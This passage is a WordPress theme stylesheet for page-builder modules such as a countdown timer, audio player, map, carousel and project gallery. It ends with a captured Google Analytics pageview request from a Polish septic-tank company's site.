  margin: 5px 10px;
  width: auto;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section.values {
    margin: 5px 16px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section.sep {
    vertical-align: middle;
  }
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep {
  position: relative;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::after, #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::before {
  content: "";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  position: absolute;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::before {
  top: 2px;
  left: -2px;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::after {
  bottom: 2px;
  left: -2px;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::after, #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::before {
    width: 9px;
    height: 9px;
  }
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::before {
    left: -4px;
  }
  #tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section span.countdown-sep::after {
    left: -4px;
  }
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
  font-weight: 700;
}

#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .countdown-sep {
  font-size: 20px;
  font-weight: 700;
}

#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_module.tm_pb_countdown_timer {
  padding: 4% 4% 6% 4%;
}

#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_module.tm_pb_countdown_timer .section.values.sep {
  display: none;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_module.tm_pb_countdown_timer .section.values.sep {
    display: inline-block;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_module.tm_pb_countdown_timer .section.values {
    margin: 5px 28px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_module.tm_pb_countdown_timer .section.values {
    margin: 5px 58px;
  }
}

/*--------------------------------------------------------------
# Audio
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module.fullwidth-img .tm_audio_container {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module.fullwidth-img .tm_pb_audio_cover_art {
  width: 100%;
  height: 270px;
  position: relative !important;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_pb_audio_cover_art {
  width: 100%;
  height: 200px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container {
  padding: 30px;
  margin-left: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container {
    padding: 53px 30px 61px;
  }
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container h2 {
  font-weight: 400;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_module .tm_audio_container .tm_audio_module_meta {
  font-style: italic;
  margin-top: 13px;
  margin-bottom: 42px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_audio_module.tm_pb_module .tm_pb_audio_cover_art {
    width: 33.44%;
    height: 100%;
    position: absolute;
  }
}

#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_audio_module.tm_pb_module.tm_pb_audio_no_image .tm_audio_container {
  margin-left: 0;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_audio_module.tm_pb_module .tm_audio_container {
    margin-left: 33.44%;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_audio_module.tm_pb_module .tm_audio_container {
    padding: 53px 65px 61px;
  }
}

/*--------------------------------------------------------------
# Map
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_map {
  height: 606px;
  width: 100%;
  position: relative;
}

.home #tm_builder_outer_content .tm_pb_map {
  height: 300px;
}

@media (min-width: 1200px) {
  .home #tm_builder_outer_content .tm_pb_map {
    height: 640px;
  }
}

#tm_builder_outer_content .tm_pb_map .infowindow {
  padding: 10px 30px;
}

#tm_builder_outer_content body.chrome.parallax-map-support .tm_pb_map {
  -webkit-transform: inherit !important;
      -ms-transform: inherit !important;
          transform: inherit !important;
}

#tm_builder_outer_content .tm_pb_fullwidth_section .tm_pb_map_container {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_map_container img {
  max-width: inherit;
}

#tm_builder_outer_content .tm_pb_map_pin {
  display: none;
  visibility: hidden;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_map {
  height: 400px;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_map {
  height: 280px;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_map {
  height: 230px;
}

/*--------------------------------------------------------------
# Carousel
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_swiper {
  opacity: 0;
}

#tm_builder_outer_content .tm_pb_swiper .post__cats {
  position: relative;
  top: 0px;
  left: 0px;
}

#tm_builder_outer_content .tm_pb_swiper .post-thumbnail + .entry-content .post__cats {
  position: absolute;
  top: 30px;
  left: 30px;
}

#tm_builder_outer_content .tm_pb_swiper h1 + .title-delimiter,
#tm_builder_outer_content .tm_pb_swiper h2 + .title-delimiter,
#tm_builder_outer_content .tm_pb_swiper h3 + .title-delimiter,
#tm_builder_outer_content .tm_pb_swiper h4 + .title-delimiter,
#tm_builder_outer_content .tm_pb_swiper h5 + .title-delimiter,
#tm_builder_outer_content .tm_pb_swiper h6 + .title-delimiter {
  display: block;
  width: 100%;
  height: 1px;
  background: #000;
  opacity: 0.5;
}

#tm_builder_outer_content .tm_pb_swiper .post-thumbnail__link {
  display: block;
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_swiper .entry-content {
  margin: 0;
  padding: 0 2em;
}

#tm_builder_outer_content .tm_pb_swiper .entry-footer {
  margin: 0;
  padding: 0 2em;
}

#tm_builder_outer_content .tm_pb_swiper .btn, #tm_builder_outer_content .tm_pb_swiper a.tm_pb_button,
#tm_builder_outer_content .tm_pb_swiper button.tm_pb_button, #tm_builder_outer_content .tm_pb_swiper
.btn-lg {
  float: none;
  white-space: normal;
}

#tm_builder_outer_content .tm_pb_swiper .swiper-pagination {
  position: static;
  margin-top: 1.5em;
}

/*--------------------------------------------------------------
# Project
--------------------------------------------------------------*/
.cherry-projects-video-list {
  margin: 15px 0 30px;
}

.projects-container .projects-ajax-button-wrapper .projects-ajax-button {
  margin: 31px;
}

.projects-container .projects-ajax-button-wrapper .projects-ajax-button span {
  border-radius: 4px;
  font-size: 14px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  padding: 15px 40px;
  font-weight: 700;
  line-height: 1.5;
  display: inline-block;
  max-width: 100%;
  padding: 15px 46px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: nowrap;
  text-overflow: ellipsis;
  border: 1px solid;
  box-shadow: none;
}

.projects-container .projects-list .hover-content {
  text-align: center;
}

.projects-container .projects-list .hover-content i {
  margin-left: 20px;
  font-size: 50px;
}

.projects-container[data-settings*='"item-margin":"2"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"2"'] .projects-list {
  margin-left: -1px;
  margin-right: -1px;
}

.projects-container[data-settings*='"item-margin":"4"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"4"'] .projects-list {
  margin-left: -2px;
  margin-right: -2px;
}

.projects-container[data-settings*='"item-margin":"6"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"6"'] .projects-list {
  margin-left: -3px;
  margin-right: -3px;
}

.projects-container[data-settings*='"item-margin":"8"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"8"'] .projects-list {
  margin-left: -4px;
  margin-right: -4px;
}

.projects-container[data-settings*='"item-margin":"10"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"10"'] .projects-list {
  margin-left: -5px;
  margin-right: -5px;
}

.projects-container[data-settings*='"item-margin":"12"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"12"'] .projects-list {
  margin-left: -6px;
  margin-right: -6px;
}

.projects-container[data-settings*='"item-margin":"14"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"14"'] .projects-list {
  margin-left: -7px;
  margin-right: -7px;
}

.projects-container[data-settings*='"item-margin":"16"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"16"'] .projects-list {
  margin-left: -8px;
  margin-right: -8px;
}

.projects-container[data-settings*='"item-margin":"18"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"18"'] .projects-list {
  margin-left: -9px;
  margin-right: -9px;
}

.projects-container[data-settings*='"item-margin":"20"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"20"'] .projects-list {
  margin-left: -10px;
  margin-right: -10px;
}

.projects-container[data-settings*='"item-margin":"22"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"22"'] .projects-list {
  margin-left: -11px;
  margin-right: -11px;
}

.projects-container[data-settings*='"item-margin":"24"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"24"'] .projects-list {
  margin-left: -12px;
  margin-right: -12px;
}

.projects-container[data-settings*='"item-margin":"26"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"26"'] .projects-list {
  margin-left: -13px;
  margin-right: -13px;
}

.projects-container[data-settings*='"item-margin":"28"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"28"'] .projects-list {
  margin-left: -14px;
  margin-right: -14px;
}

.projects-container[data-settings*='"item-margin":"30"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"30"'] .projects-list {
  margin-left: -15px;
  margin-right: -15px;
}

.projects-container[data-settings*='"item-margin":"32"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"32"'] .projects-list {
  margin-left: -16px;
  margin-right: -16px;
}

.projects-container[data-settings*='"item-margin":"34"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"34"'] .projects-list {
  margin-left: -17px;
  margin-right: -17px;
}

.projects-container[data-settings*='"item-margin":"36"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"36"'] .projects-list {
  margin-left: -18px;
  margin-right: -18px;
}

.projects-container[data-settings*='"item-margin":"38"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"38"'] .projects-list {
  margin-left: -19px;
  margin-right: -19px;
}

.projects-container[data-settings*='"item-margin":"40"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"40"'] .projects-list {
  margin-left: -20px;
  margin-right: -20px;
}

.projects-container[data-settings*='"item-margin":"42"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"42"'] .projects-list {
  margin-left: -21px;
  margin-right: -21px;
}

.projects-container[data-settings*='"item-margin":"44"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"44"'] .projects-list {
  margin-left: -22px;
  margin-right: -22px;
}

.projects-container[data-settings*='"item-margin":"46"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"46"'] .projects-list {
  margin-left: -23px;
  margin-right: -23px;
}

.projects-container[data-settings*='"item-margin":"48"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"48"'] .projects-list {
  margin-left: -24px;
  margin-right: -24px;
}

.projects-container[data-settings*='"item-margin":"50"'] .projects-list,
.projects-terms-container[data-settings*='"item-margin":"50"'] .projects-list {
  margin-left: -25px;
  margin-right: -25px;
}

.projects-item {
  margin-bottom: 0 !important;
}

.projects-item .project-media .simple-icon {
  font-size: 20px;
  font-size: 1.25rem;
  width: auto;
  height: auto;
  background: none;
}

.projects-item .project-media .simple-icon:hover, .projects-item .project-media .simple-icon:focus {
  background: none;
}

.projects-item .project-content {
  overflow: hidden;
  padding: 15px 20px 25px;
}

.projects-item .project-content h3 {
  margin: 0 0 4px;
}

.projects-item .project-content .btn__text {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.projects-item .project-content .btn__text:before {
  padding-right: 8px;
  vertical-align: text-bottom;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: '\f138';
}

.projects-container.list-layout .projects-list .projects-item {
  padding-bottom: 30px;
}

.cherry-projects-single .cherry-projects-single__container {
  display: block;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 10px;
}

@media (min-width: 992px) {
  .cherry-projects-single .cherry-projects-single__container {
    padding-left: 58px;
    padding-right: 58px;
    padding-bottom: 30px;
  }
}

.cherry-projects-single .cherry-projects-single__title {
  width: 100%;
}

.cherry-projects-single .cherry-projects-single__title h3 {
  font-size: 30px;
}

.cherry-projects-single .cherry-projects-single-meta {
  width: 100%;
  border: none;
}

.cherry-projects-single .cherry-projects-single-meta a {
  margin-right: 15px;
}

.cherry-projects-single .cherry-projects-single__content {
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
}

.cherry-projects-single .cherry-projects-single__media {
  margin: 0 auto 30px;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 100%;
}

.cherry-projects-single .cherry-projects-single__media img {
  vertical-align: top;
}

.cherry-projects-single .cherry-projects-single__media .cherry-projects-video-list {
  text-align: center;
}

.cherry-projects-single .cherry-projects-single__media .cherry-projects-video-list iframe {
  width: 100% !important;
}

.cherry-projects-single .cherry-projects-single__media .cherry-projects-audio-list .wp-playlist {
  border: none;
}

.cherry-projects-single .cherry-projects-single__media .cherry-projects-slider__instance .sp-thumbnails-container.sp-bottom-thumbnails {
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

.cherry-projects-single .featured-image .cover:before {
  content: "search";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 48px;
  font-size: 3rem;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -24px;
  margin-top: -24px;
}

.cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail {
  font-size: 0;
}

div.cherry-projects-ajax-loader {
  background: none;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=955420608&t=pageview&_s=1&dl=https%3A%2F%2Fszambaslaskie.pl%2Fszamba-ledziny%2F&ul=en-us%40posix&dt=Szamba%20Betonowe%20L%C4%99dziny%20%E2%80%A2%20szambaslaskie.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1363433411&gjid=907444671&cid=1531471259.1768626972&tid=UA-142478996-1&_gid=62327490.1768626972&_r=1&_slc=1&z=691573377
body_size: -451
content:
2,cG-RB2HX1EKHP